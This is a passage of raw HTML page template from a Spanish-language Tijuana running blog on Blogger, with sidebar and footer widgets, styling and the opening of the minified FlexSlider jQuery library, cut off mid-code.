<div class='widget-area section' id='sidebar-widget-area-3'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5516335626718762";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9053960936";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- yotambiencorroentijuana_sidebar-widget-area-3_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Suscríbete</h2>
<div class='widget-content'>
<div class="contact-form-widget" style="background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVCT9HZAR97y1Sjjno_ob7dju5yfVsK0HIs4EjQ5Xboo8fsL6EpWniLVot-6Fnqz-a34AoJbc1iEDryntWk6zNec_-lFhT6gLox4PN_wqbwKZSLh1478GTS5PvxHv51axsusy096Y_gA/s1600/fondo_contacto3.jpg);padding: 316px 15px 0px 15px;color:#fff;font-weight:600;border: 3px solid #e42a2f; font-size: 16px;">
<p>Recibe la información más reciente en tu correo</p>
<p></p>
<form onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=blogspot/GLJmM', 'popupwindow', 'scrollbars=yes,width=300,height=520');return true" style="" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow"><p>Escribe tu e-mail:</p><p><input style="width: 100%;" name="email" type="text" /></p><input value="blogspot/GLJmM" name="uri" type="hidden" /><input name="loc" value="es_ES" type="hidden" /><input value="SUSCRÍBETE" type="submit" class="contact-form-button contact-form-button-submit" style="background:#e42a2f; color:#ffffff; font-family:oswald"/><p style="font-size:0px"><i>Delivered by <a href="http://feedburner.google.com/" target="_blank">FeedBurner</a></i></p></form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Noticias</h2>
<div class='widget-content'>
8/Noticias Locales/custom/grid
</div>
<div class='clear'></div>
</div></div>
</div><!-- end sidebar -->
</div><!-- end main-content-wrap -->
<div class='row main-content-wrap clearfix'>
<div class='col-sm-12 col-xs-12 main-content' id='main-content-3'>
</div><!-- end main-content -->
</div><!-- end main-content-wrap -->
</div><!-- end container-fluid -->
</div><!-- end mtl-container -->
<div class='clearfix SidebarFooter' id='footer'>
<div class='mtl-container'>
<div class='row footer-sidebar-wrap clearfix'>
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%20Pedestres'>Calendarios Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera'>Columna Frontera</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias'>Convocatorias</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Experiencias%20Personales'>Experiencias Personales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Galer%C3%ADas'>Galerías</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales'>Noticias Internacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales'>Noticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales'>Noticias Nacionales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Peliculas'>Peliculas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/V%C3%ADdeos'>Vídeos</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-2'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/yotambiencorroentijuana'>facebook/Síguenos </a></li>
<li><a href='https://twitter.com/yotmbcorroentij/'>twitter/Síguenos </a></li>
<li><a href='https://www.youtube.com/user/YotambiencorroenTj'>youtube/suscríbete</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
<div class='footer-sidebar widget-area col-sm-4 col-xs-12'>
<div class='footer-widget widget module-post-widget section' id='footer-col-3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Flickr</h2>
<div class='widget-content'>
12/69668819@N04/flickr
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Derechos Reservados</h2>
<div class='widget-content'>
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO"><img alt="Licencia Creative Commons" style="border-width:0" src="http://i.creativecommons.org/l/by-nc-nd/3.0/88x31.png" /></a><br /><span xmlns:dct="http://purl.org/dc/terms/" property="dct:title">Yo también corro en Tijuana </span> se encuentra bajo una <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons Atribución-NoComercial-SinDerivadas 3.0 Unported</a>.
</div>
</div></div><!-- end footer-widget -->
</div><!-- end footer-sidebar -->
</div><!-- end footer-sidebar-wrap -->
</div><!-- end mtl-container -->
<div class='copyright-wrap'>
<div class='mtl-container'>
<div class='copyright-inner clearfix'>
<div class='copyright'>
			Copyright &#169; 2015 MyTemplatesLab & TN TEAM . Powered by <a href='http://blogger.com'>Blogger</a>
</div><!-- end copyright -->
<div class='menu-footer-wrap no-items section' id='menu-footer-wrap'>
</div>
</div><!-- end copyright inner -->
</div><!-- end mtl-container -->
</div><!-- end copyright-wrap -->
</div><!-- end footer -->
</div><!-- end mtl-main-container -->
<a href='javascript:;' id='toTop' style='display: inline;'>
<i class='fa fa-long-arrow-up'></i>
</a>
<div class='section' id='author_bio'><div class='widget HTML' data-version='1' id='HTML200'>
<div class='widget-content'>
<span style='display:none'>
</span>
</div>
</div></div>
<div style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm100'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm100_contact-form-name' name='name' size='40' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm100_contact-form-email' name='email' size='40' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='40' id='ContactForm100_contact-form-email-message' name='email-message' rows='10'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm100_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm100_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm100_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- BOOTSTRAP -->
<link href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css' rel='stylesheet'/>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{height:100%!important;font-size:62.5%;text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}
caption,th,td{font-weight:400;text-align:left}
.container-fluid {margin-right:auto;margin-left:auto;padding-left:0;padding-right:0}
.row {margin-left:0;margin-right:0}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:0;padding-right:0}
body{font-family:Helvetica, Arial,sans-serif;font-size:14px;line-height:1.6em;color:#333;background:#fff}
a{text-decoration:none;color:inherit;outline:none;transition:all .3s}
img{max-width:100%;height:auto}
.quickedit,#HTML600{display:none}
.clear{clear:both}
pre{padding:1.5em;border:0 none;background:#f2f2f2;margin-bottom:1.5em;overflow:hidden;font-size:1em;line-height:1.5em;border-radius:0}
.mtl-post-content ul{list-style-type:disc;margin-left:30px;margin-bottom:1.5em}
.mtl-post-content ol{list-style-type:decimal!important;margin-left:30px;margin-bottom:1.5em!important}
.mtl-post-content li{margin:7px 0}
</style>
<!-- FONT AWESOME ICONS -->
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?family=Helvetica,+Arial,+sans-serif%7COswald:400%7CRoboto:400,700' media='all' rel='stylesheet' type='text/css'/>
<!-- List Post Plugin -->
<script>
//<![CDATA[

/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div 